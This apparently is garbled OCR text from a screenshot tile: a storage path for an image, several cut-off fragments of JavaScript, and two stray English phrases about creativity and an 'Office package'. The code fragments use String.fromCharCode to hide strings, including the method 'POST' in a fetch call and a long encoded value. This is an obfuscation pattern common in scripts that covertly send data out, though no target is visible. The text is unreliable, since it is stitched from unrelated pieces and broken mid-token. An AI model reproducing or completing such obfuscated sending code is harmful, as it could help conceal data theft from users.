
t q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,1
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
, study, and creativity.
 Office package?